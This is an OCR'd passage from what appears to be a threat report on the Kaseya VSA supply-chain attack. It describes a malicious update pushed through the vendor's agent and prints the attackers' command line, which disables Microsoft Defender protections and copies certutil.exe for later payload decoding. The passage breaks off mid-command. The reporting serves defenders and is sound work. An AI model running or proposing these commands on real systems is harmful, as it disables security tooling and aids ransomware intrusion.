
Based on reporting from
multiple
third
parties
,
subsequent activity leverages the legitimate Kaseya
VSA update agent (agentmon.exe on local systems)
to push a malicious update object that drops an
encoded file (agent.crt) to disk. The update agent
then launches a series of Windows commands for
subsequent functionality on victim machines:
ping 127.0.0.1 -n <Parameter> >> nul & %Sy
stemDrive%\Windows\System32\WindowsPowerSh
ell\v1.0\powershell.exe Set-MpPreference -
DisableRealtimeMonitoring $true -DisableIn
trusionPreventionSystem $true -DisableIOAV
Protection $true -DisableScriptScanning $t
rue -EnableControlledFolderAccess Disabled 
-EnableNetworkProtection AuditMode -Force 
-MAPSReporting Disabled -SubmitSamplesCons
ent NeverSend & copy /Y %SystemDrive%\Wind
ows\System32\certutil.exe %SystemDrive%\Wi
ndows\cert.exe & echo %RANDOM% >>>> %Syste